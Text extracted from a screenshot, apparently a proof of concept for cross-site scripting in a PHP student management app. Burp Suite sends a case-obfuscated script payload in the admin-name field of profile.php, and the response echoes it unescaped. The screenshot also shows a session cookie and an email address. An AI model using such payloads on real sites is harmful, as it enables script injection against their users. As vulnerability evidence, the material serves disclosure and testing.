 Edu Authorities Student M × +
Not secure | 192.168.240.1/eduauth/profile.php
192.168.240.1 says
9009
OK
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://192.168.240.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /eduauth/profile.php HTTP/1.1
2 Host: 192.168.240.1
3 Content-Length: 146
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.240.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://192.168.240.1/eduauth/profile.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=o5cqat70nms55suh33g8au8jir
14 Connection: close
15
16 adminname=
%22%3C%3E%3CScRiPt+%3Ealert%289009%29%3C%2FScRiPt%3E&
username=mayurik&mobilenumber=9090909090&email=
mayuri.infospace%40gmail.com&submit=
Response
Pretty Raw Hex Render \n
</h4>
234
235 <form class="forms-sample"
method="post">
236 <div class="form-group">
237 <label for="
exampleInputName1">
Admin Name
</label>
238 <input type="text" name="
adminname" value=""<>
<ScRiPt >
alert(9009)
</ScRiPt>
" class="form-control"
required='true'>
239 </div>
240 <div class="form-group">
241 <label for="
exampleInputEmail3">
User Name
</label>
242 <input type="text" name="
username" value="mayurik"
class="form-control"
readonly="">
INSPECTOR
Waiting for translate.google.com...
plugin_feed...